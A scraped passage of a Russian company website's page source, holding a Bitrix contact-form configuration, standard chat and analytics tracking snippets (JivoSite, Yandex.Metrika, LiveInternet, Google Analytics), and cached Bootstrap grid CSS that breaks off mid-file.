    var easyForm = new JCEasyForm({'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','EMAIL','PHONE','MESSAGE'],'EMAIL_BCC':'','EMAIL_TO':'kapitanov@beehive-software.com','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['13'],'FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM3','FORM_NAME':'Посмотреть видеообзор','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':false,'HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'17','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Посмотреть видеообзор','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':false,'REQUIRED_FIELDS':['EMAIL'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_INPUTMASK_JS':'Y','USE_JQUERY':false,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':false,'_CALLBACKS':'','CACHE_TYPE':'A','~ACTIVE_ELEMENT':'N','~CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','~CATEGORY_EMAIL_PLACEHOLDER':'','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','~CATEGORY_MESSAGE_PLACEHOLDER':'','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'','~CATEGORY_PHONE_TITLE':'Мобильный телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_IBLOCK_FIELD':'NAME','~CATEGORY_TITLE_PLACEHOLDER':'','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALUE':'','~COMPONENT_TEMPLATE':'modal','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~CREATE_IBLOCK':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','EMAIL','PHONE','MESSAGE',''],'~EMAIL_BCC':'','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['13'],'~FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM3','~FORM_NAME':'Посмотреть видеообзор','~FORM_SUBMIT_VALUE':'Отправить','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'N','~HIDE_FORMVALIDATION_TEXT':'N','~IBLOCK_ID':'17','~IBLOCK_TYPE':'formresult','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Посмотреть видеообзор','~NAME_MODAL_BUTTON':'Обратная связь','~OK_TEXT':'Ваше сообщение отправлено.','~REPLACE_FIELD_FROM':'N','~REQUIRED_FIELDS':['EMAIL'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'N','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'Y','~USE_INPUTMASK_JS':'Y','~USE_JQUERY':'N','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'500px','~WRITE_MESS_FILDES_TABLE':'N','~_CALLBACKS':'','~CACHE_TYPE':'A','OLD_PARAMS':{'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-EMAIL-array-PHONE-array-MESSAGE-array--array-','EMAIL_BCC':'','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'13-array-','FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM3','FORM_NAME':'Посмотреть видеообзор','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'N','HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'17','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Посмотреть видеообзор','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':'N','REQUIRED_FIELDS':'EMAIL-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_INPUTMASK_JS':'Y','USE_JQUERY':'N','USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':'N','_CALLBACKS':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://edan-spb.ru','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'Y','DISPLAY_FIELDS_ARRAY':['EMAIL','PHONE','TITLE','MESSAGE'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'modal','WRITE_FIELDS':{'EMAIL':'FORM_EMAIL','PHONE':'FORM_PHONE','TITLE':'NAME','MESSAGE':'PREVIEW_TEXT'},'USER_EMAIL':'','BCC':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_yMdG6L_end" style="display:none"></div></div>
<div class="hidden">
</div>
<div id="toTop">
</div>
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
    (function(){ var widget_id = 'AdFH9DtsPN';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(43179514, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43179514" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103246471-1', 'auto');
  ga('send', 'pageview');

</script>

<!--eeaaa8667c9cb41ae8ea7daaa14207e2-->

--- FILE ---
content_type: text/css
request_url: https://edan-spb.ru/bitrix/cache/css/s1/edan/page_71845719b15a4efb9205d13158db65a4/page_71845719b15a4efb9205d13158db65a4_v1.css?16681604691157
body_size: 370
content:


/* Start:/local/templates/edan/components/bitrix/catalog/catalog/style.min.css?1541593892959*/
.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;padding-left:5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media(max-width:960px){.grid2x1 .bx_sidebar{padding-left:4%}}@media(max-width:640px){.grid2x1 .bx_content_section,.grid2x1 .bx_sidebar{width:100%;float:none}.grid2x1 .bx_sidebar{padding-left:3%}}@media(max-width:479px){.grid2x1 .bx_sidebar{padding-left:1%}}.catalog-block-header{font-size:14px;font-weight:bold;text-align:left;margin:5px 0;padding:5px 15px;border-bottom:2px solid #d9dee6;color:#000}body.bx-theme-blue .catalog-block-header{border-color:#006cc0}body.bx-theme-green .catalog-block-header{border-color:#63aa28}body.bx-theme-red .catalog-block-header{border-color:#da3737}body.bx-theme-yellow .catalog-block-header{border-color:#f4b236}
/* End */
/* /local/templates/edan/components/bitrix/catalog/catalog/style.min.css?1541593892959 */


--- FILE ---
content_type: text/css
request_url: https://edan-spb.ru/bitrix/cache/css/s1/edan/template_604bac9c4d08460893cbd3e16ae35033/template_604bac9c4d08460893cbd3e16ae35033_v1.css?1668160469167746
body_size: 28965
content:


/* Start:/local/templates/edan/libs/bootstrap/css/bootstrap-grid.min.css?154159293522110*/
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=5d89c68bb2562520849b)
 * Config saved to config.json and https://gist.github.com/5d89c68bb2562520849b
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
    display: block
}

audio, canvas, progress, video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden], template {
    display: none
}

a {
    background-color: transparent
}

a:active, a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b, strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: 0.67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -0.5em
}

sub {
    bottom: -0.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button, input, optgroup, select, textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button, select {
    text-transform: none
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled], html input[disabled] {
    cursor: default
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type="checkbox"], input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td, th {
    padding: 0
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff
}

input, button, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #337ab7;
    text-decoration: none
}

a:hover, a:focus {
    color: #23527c;
    text-decoration: underline
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto
}

.img-rounded {
    border-radius: 6px
}

.img-thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto
}

.img-circle {
    border-radius: 50%
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

[role="button"] {
    cursor: pointer
}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

@media (min-width: 768px) {
    .container {
        width: 750px
    }
}

@media (min-width: 992px) {
    .container {
        width: 970px
    }
}

@media (min-width: 1230px) {
    .container {
        width: 1230px
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

.row {
    margin-left: -15px;
    margin-right: -15px
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

.col-xs-pull-12 {
    right: 100%
}

.col-xs-pull-11 {
    right: 91.66666667%
}

.col-xs-pull-10 {
    right: 83.33333333%
}

.col-xs-pull-9 {
    right: 75%
}

.col-xs-pull-8 {
    right: 66.66666667%
}

.col-xs-pull-7 {
    right: 58.33333333%
}

.col-xs-pull-6 {
    right: 50%
}

.col-xs-pull-5 {
    right: 41.66666667%
}

.col-xs-pull-4 {
    right: 33.33333333%
}

.col-xs-pull-3 {
    right: 25%
}

.col-xs-pull-2 {
    right: 16.66666667%
}

.col-xs-pull-1 {
    right: 8.33333333%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-push-12 {
    left: 100%
}

.col-xs-push-11 {
    left: 91.66666667%
}

.col-xs-push-10 {
    left: 83.33333333%
}

.col-xs-push-9 {
    left: 75%
}

.col-xs-push-8 {
    left: 66.66666667%
}

.col-xs-push-7 {
    left: 58.33333333%
}

.col-xs-push-6 {
    left: 50%
}

.col-xs-push-5 {
    left: 41.66666667%
}

.col-xs-push-4 {
    left: 33.33333333%
}

.col-xs-push-3 {
    left: 25%
}

.col-xs-push-2 {
    left: 16.66666667%
}

.col-xs-push-1 {
    left: 8.33333333%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-offset-12 {
    margin-left: 100%
}

.col-xs-offset-11 {
    margin-left: 91.66666667%
}

.col-xs-offset-10 {
    margin-left: 83.33333333%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.col-xs-offset-8 {
    margin-left: 66.66666667%
}

.col-xs-offset-7 {
    margin-left: 58.33333333%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.col-xs-offset-5 {
    margin-left: 41.66666667%
}

.col-xs-offset-4 {
    margin-left: 33.33333333%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.col-xs-offset-2 {
    margin-left: 16.66666667%
}

.col-xs-offset-1 {
    margin-left: 8.33333333%
}

.col-xs-offset-0 {
    margin-left: 0
}

@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left
    }

    .col-sm-12 {
        width: 100%
    }

    .col-sm-11 {
        width: 91.66666667%
    }

    .col-sm-10 {
        width: 83.33333333%
    }

    .col-sm-9 {
        width: 75%
    }

    .col-sm-8 {
        width: 66.66666667%
    }

    .col-sm-7 {
        width: 58.33333333%
    }

    .col-sm-6 {
        width: 50%
    }

    .col-sm-5 {
        width: 41.66666667%
    }

    .col-sm-4 {
        width: 33.33333333%
    }

    .col-sm-3 {
        width: 25%
    }

    .col-sm-2 {
        width: 16.66666667%
    }

    .col-sm-1 {
        width: 8.33333333%
    }

    .col-sm-pull-12 {
        right: 100%
    }

    .col-sm-pull-11 {
        right: 91.66666667%
    }

    .col-sm-pull-10 {
        right: 83.33333333%
    }

    .col-sm-pull-9 {
        right: 75%
    }

    .col-sm-pull-8 {
        right: 66.66666667%
    }

    .col-sm-pull-7 {
        right: 58.33333333%
    }

    .col-sm-pull-6 {
        right: 50%
    }

    .col-sm-pull-5 {
        right: 41.66666667%
    }

    .col-sm-pull-4 {
        right: 33.33333333%
    }

    .col-sm-pull-3 {
        right: 25%
    }

    .col-sm-pull-2 {
        right: 16.66666667%
    }

    .col-sm-pull-1 {
        right: 8.33333333%
    }

    .col-sm-pull-0 {
        right: auto
    }

    .col-sm-push-12 {
        left: 100%
    }

    .col-sm-push-11 {
        left: 91.66666667%
    }

    .col-sm-push-10 {
        left: 83.33333333%
    }

    .col-sm-push-9 {
        left: 75%
    }

    .col-sm-push-8 {
        left: 66.66666667%
    }

    .col-sm-push-7 {
        left: 58.33333333%
    }

    .col-sm-push-6 {
        left: 50%
    }

    .col-sm-push-5 {
        left: 41.66666667%
    }

    .col-sm-push-4 {
        left: 33.33333333%
    }

    .col-sm-push-3 {
        left: 25%
    }

    .col-sm-push-2 {
        left: 16.66666667%
    }

    .col-sm-push-1 {
        left: 8.33333333%
    }

    .col-sm-push-0 {
        left: auto
    }

    .col-sm-offset-12 {
        margin-left: 100%
    }

    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }

    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }

    .col-sm-offset-9 {
        margin-left: 75%
    }

    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }

    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }

    .col-sm-offset-6 {
        margin-left: 50%
    }

    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }

    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }

    .col-sm-offset-3 {
        margin-left: 25%
    }

    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }

    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }

    .col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-11 {
        width: 91.66666667%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-9 {
        width: 75%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-7 {
        width: 58.33333333%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-5 {
        width: 41.66666667%
    }

    .col-md-4 {
        width: 33.33333333%
    }

    .col-md-3 {
        width: 25%
    }

    .col-md-2 {
        width: 16.66666667%
    }

    .col-md-1 {
        width: 8.33333333%
    }

    .col-md-pull-12 {
        right: 100%
    }

    .col-md-pull-11 {
        right: 91.66666667%
    }

    .col-md-pull-10 {
        right: 83.33333333%
    }

    .col-md-pull-9 {
        right: 75%
    }

    .col-md-pull-8 {
        right: 66.66666667%
    }

    .col-md-pull-7 {
        right: 58.33333333%
    }

    .col-md-pull-6 {
        right: 50%
    }

    .col-md-pull-5 {
        right: 41.66666667%
    }

    .col-md-pull-4 {
        right: 33.33333333%
    }

    .col-md-pull-3 {
        right: 25%
    }

    .col-md-pull-2 {
        right: 16.66666667%
    }

    .col-md-pull-1 {
        right: 8.33333333%
    }

    .col-md-pull-0 {
        right: auto
    }

    .col-md-push-12 {
        left: 100%
    }

    .col-md-push-11 {
        left: 91.66666667%
    }

    .col-md-push-10 {
        left: 83.33333333%
    }

    .col-md-push-9 {
        left: 75%
    }

    .col-md-push-8 {
        left: 66.66666667%
    }

    .col-md-push-7 {
        left: 58.33333333%
    }

    .col-md-push-6 {
        left: 50%
    }

    .col-md-push-5 {
        left: 41.66666667%
    }

    .col-md-push-4 {
        left: 33.33333333%
    }

    .col-md-push-3 {
        left: 25%
    }

    .col-md-push-2 {
        left: 16.66666667%
    }

    .col-md-push-1 {
        left: 8.33333333%
    }

    .col-md-push-0 {
        left: auto
    }

    .col-md-offset-12 {
        margin-left: 100%
    }

    .col-md-offset-11 {
        margin-left: 91.66666667%
    }

    .col-md-offset-10 {
        margin-left: 83.33333333%
    }

    .col-md-offset-9 {
        margin-left: 75%
    }

    .col-md-offset-8 {
        margin-left: 66.66666667%
    }

    .col-md-offset-7 {
        margin-left: 58.33333333%
    }

    .col-md-offset-6 {
        margin-left: 50%
    }

    .col-md-offset-5 {
        margin-left: 41.66666667%
    }

    .col-md-offset-4 {
        margin-left: 33.33333333%
    }

    .col-md-offset-3 {
        margin-left: 25%
    }

    .col-md-offset-2 {
        margin-left: 16.66666667%
    }

    .col-md-offset-1 {
        margin-left: 8.33333333%
    }

    .col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width: 1230px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left
    }

    .col-lg-12 {
        width: 100%
    }

    .col-lg-11 {
        width: 91.66666667%
    }

    .col-lg-10 {
        width: 83.33333333%
    }

    .col-lg-9 {
        width: 75%
    }

    .col-lg-8 {
        width: 66.66666667%
    }

    .col-lg-7 {
        width: 58.33333333%
    }

    .col-lg-6 {
        width: 50%
    }

    .col-lg-5 {
        width: 41.66666667%
    }

    .col-lg-4 {
        width: 33.33333333%
    }

    .col-lg-3 {
        width: 25%
    }

    .col-lg-2 {
